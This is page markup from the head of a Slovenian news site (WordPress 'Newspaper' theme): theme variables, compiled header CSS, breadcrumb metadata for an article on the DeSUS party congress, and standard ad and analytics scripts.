var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/",
                                "name": "Svet stranke DeSUS naj čim prej skliče izredni kongres, kjer se bo..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
